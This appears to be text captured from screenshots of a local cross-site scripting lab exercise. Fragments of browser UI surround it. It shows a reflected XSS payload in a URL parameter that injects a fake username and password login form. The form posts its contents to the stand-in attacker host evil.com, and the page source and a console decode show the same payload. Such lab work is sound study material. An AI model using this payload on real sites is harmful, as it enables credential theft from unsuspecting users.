 127.0.0.1:8080/xss.php?msg=%3Cfo
http://127.0.0.1:8080/xss.php?msg=
127.0.0.1:8080/xss.php?msg=<form action="evil.com/1.php">用
Search
用户名
密码
登录
http://127.0.0.1:8080/xss.php?msg=
view-source:http://127.0.0.1:8080/xss.php?msg=%3Cform acti
Search
1 <div><form action="evil.com/1.php">用户名<input name="a"><br/>密码<input name="b" type="password"><br/><input type=submit value=登录><
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Filter output Persist Logs
console.log(decodeURI(location.href))
http://127.0.0.1:8080/xss.php?msg=<form action="evil.com/1.php">用户名<input name="a"><br/>密码<input name="b" type="password"><br/><input type=submit value=登录></form> debugger eval code:1:1
undefined